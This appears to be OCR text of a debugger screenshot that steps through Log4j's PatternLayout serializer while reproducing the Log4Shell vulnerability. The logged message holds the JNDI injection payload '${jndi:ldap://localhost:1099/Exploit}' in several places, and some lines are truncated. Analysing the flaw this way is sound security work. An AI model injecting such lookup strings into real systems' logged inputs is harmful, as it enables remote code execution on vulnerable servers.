 452 public StringBuilder toSerializable(final LogEvent event, final StringBuilder buffer) { event: "Logger=log4j Level=ERROR Message=${jndi:lda
453 PatternFormatter[] var3 = this.formatters;
454 int var4 = var3.length;
455
456 for(int var5 = 0; var5 < var4; ++var5) {
457 PatternFormatter formatter = var3[var5]; formatter: "org.apache.logging.log4j.core.pattern.PatternFormatter@291b4bf5[converter=org.
458 formatter.format(event, buffer); event: "Logger=log4j Level=ERROR Message=${jndi:ldap://localhost:1099/Exploit}" formatter: "org.
459 }
460
461 return buffer;
462 }
463
log4j
ger Console
Variables
this = {PatternLayout$PatternFormatterPatternSerializer@1569} "org.apache.logging.log4j.core.layout.PatternLayout$PatternFormatterPatternSerializer@6aaceffd[formatters=[org.apache.logging.log4j.core.pattern.PatternFormatter@c86b9e3[converter=org... View
event = {Log4jLogEvent@1566} "Logger=log4j Level=ERROR Message=${jndi:ldap://localhost:1099/Exploit}"
buffer = {StringBuilder@1567} "15:44:40.038 [main] ERROR log4j - ${jndi:ldap://localhost:1099/Exploit}15:44:40.038 [main] ERROR log4j - "
formatter = {PatternFormatter@1952} "org.apache.logging.log4j.core.pattern.PatternFormatter@291b4bf5[converter=org.apache.logging.log4j.core.pattern.MessagePatternConverter$SimpleMessagePatternConverter@2d2ffcb7, field=org.apache.logging.lo... View
converter = {MessagePatternConverter$SimpleMessagePatternConverter@1955}
field = {FormattingInfo@1914} "org.apache.logging.log4j.core.pattern.FormattingInfo@3af9c5b7[leftAlign=false, maxLength=2147483647, minLength=0, leftTruncate=true, zeroPad=false]"
skipFormattingInfo = true